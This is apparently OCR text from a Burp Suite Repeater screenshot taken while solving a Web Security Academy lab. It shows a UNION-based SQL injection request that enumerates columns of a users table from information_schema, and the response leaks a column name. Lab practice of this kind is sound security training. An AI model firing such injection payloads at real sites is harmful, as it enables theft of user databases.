 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < >
Target: https://0a3b001504c8f902855876
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_na
me='users_fuhvnz'-- HTTP/2
2 Host: 0a3b001504c8f902855876ca002a00d2.web-security-academy.net
3 Cookie: session=l6t7N1SC7wHlWnXcQha8srAWFtl4CqEK
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a3b001504c8f902855876ca002a00d2.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
you&apos;re a real chatterbox you will save that
money in drink and snacks, as you will be
unable to consume the same amount as usual.
93 The Conversational Controlling Lemon is also
available with gift wrapping and a personalized
card, share with all your friends and family;
mainly those who don&apos;t know when to keep
quiet. At such a low price this is the perfect
secret Santa gift. Remember, lemons aren&apos;t
just for Christmas, they&apos;re for life; a
quieter, more reasonable, and un-opinionated
one.
</td>
94 </tr>
95 <tr>
96 <th>
username_lfwbbn
</th>
97 </tr>
98 <tr>
99 <th>
Snow Delivered To Your Door
</th>
100 <td>
By Steam Train Direct From The North Pole
101 We can deliver you the perfect Christmas gift of
all. Imagine waking up to that white Christmas
you have been dreaming of since you were a
child.
102 Your snow will be loaded on to our exclusive
snow train and transported across the globe in
time for the big day. In a few simple steps,
your snow will be ready to scatter in the areas
of your choosing.
103 *Make sure you have an extra large freezer
before delivery.
104 *Decant the liquid into small plastic tubs
(there is some loss of molecular structure
during transit).
105 *Allow 3 days for it to refreeze.*Chip away at
each block until the ice resembles snowflakes.
106 *Scatter snow.
107 Yes! It really is that easy. You will be the
envy of all your neighbors unless you let them
in on the secret. We offer a 10% discount on
Search 0 highlights
Done
Event log (1) All issues (115)